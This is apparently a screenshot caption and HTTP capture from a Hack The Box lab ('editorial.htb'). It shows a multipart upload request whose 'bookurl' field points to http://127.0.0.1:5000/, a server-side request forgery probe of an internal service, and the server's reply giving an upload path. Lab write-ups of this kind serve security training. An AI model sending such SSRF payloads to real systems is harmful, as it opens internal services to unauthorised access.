 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------240038449940403808021050347277
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------240038449940403808021050347277
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/
17 -----------------------------240038449940403808021050347277
18 Content-Disposition: form-data; name="bookfile"; filename="test.txt"
19 Content-Type: text/plain
20
21 Test
22
23 -----------------------------240038449940403808021050347277--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 20 Jun 2024 12:16:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/ebc785c6-a4dd-4aac-8182-fb380b13d7ef